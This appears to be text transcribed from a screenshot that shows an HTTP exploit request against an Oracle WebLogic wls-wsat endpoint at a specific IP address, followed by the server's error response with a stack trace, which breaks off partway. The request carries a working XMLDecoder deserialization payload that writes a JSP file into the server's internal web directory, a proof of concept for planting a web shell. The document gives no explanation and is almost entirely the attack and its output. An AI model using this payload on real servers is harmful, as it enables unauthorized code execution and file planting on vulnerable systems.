 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 207.246.98.127:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 640
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
12 <soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java><java version="1.4.0" class="java.beans.XMLDecoder">
15 <object class="java.io.PrintWriter">
16 <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
17 <void method="println"><string>
18 <![CDATA[
19 <% out.print("test"); %>
20 ]]>
21 </string>
22 </void>
23 <void method="close"/>
24 </object></java></java>
25 </work:WorkContext>
26 </soapenv:Header>
27 <soapenv:Body/>
28 </soapenv:Envelope>
29
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Thu, 10 Mar 2022 09:41:51 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException" note="To
disable this feature, set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false">
<message>
java.io.PrintWriter cannot be cast to java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92" method="
readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap" file="